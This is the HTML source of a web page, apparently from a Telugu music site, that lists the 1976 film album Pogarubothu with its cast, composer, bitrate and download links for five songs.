<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1976 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1976-telugu-songs/">1976 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pogarubothu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-23463 post type-post status-publish format-standard has-post-thumbnail hentry category-1976-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1976-telugu-songs/">1976 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/pogarubothudd/" rel="bookmark" title="Pogarubothu">
                        Pogarubothu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-11T03:21:00+00:00" >September 11, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/pogarubothudd/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Pogarubothu.jpg" alt="Pogarubothu" title="Pogarubothu" />
                                                    </div>
                                
                <p><strong>Pogarubothu Audio Information:</strong><br />
Cast And Crew: Sobhan Babu, Vanisree<br />
Music: K. V. Mahadevan<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1976</p>
<h4>Single Download Link</h4>
<p>Chintaku Chigure Singaaram-<a href="https://naasongsdownload.club/Old5/1976/Pogarubothu/01%20-%20Chintaku%20Chigure%20Singaaram-Naasongs.me.mp3">Download</a></p>
<p>Kommekkinaadammo-<a href="https://naasongsdownload.club/Old5/1976/Pogarubothu/02%20-%20Kommekkinaadammo-Naasongs.me.mp3">Download</a></p>
<p>Mundochchina Chevulakante-<a href="https://naasongsdownload.club/Old5/1976/Pogarubothu/03%20-%20Mundochchina%20Chevulakante-Naasongs.me.mp3">Download</a></p>
<p>Lechaadu Monagaadu-<a href="https://naasongsdownload.club/Old5/1976/Pogarubothu/04%20-%20Lechaadu%20Monagaadu-Naasongs.me.mp3">Download</a></p>
<p>Khushi Khushi Bhale Khushi-<a href="https://naasongsdownload.club/Old5/1976/Pogarubothu/05%20-%20Khushi%20Khushi%20Bhale%20Khushi-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696bbe8e888b5
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>